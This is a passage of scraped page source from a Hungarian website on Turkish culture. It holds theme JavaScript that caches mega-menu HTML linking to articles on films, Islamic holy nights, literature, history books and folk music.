Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/katonazenekar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/lehel-kurtjetol-a-katonazenekarokig\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig\">Lehel k\u00fcrtj\u00e9t\u0151l a katonazenekarokig<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, 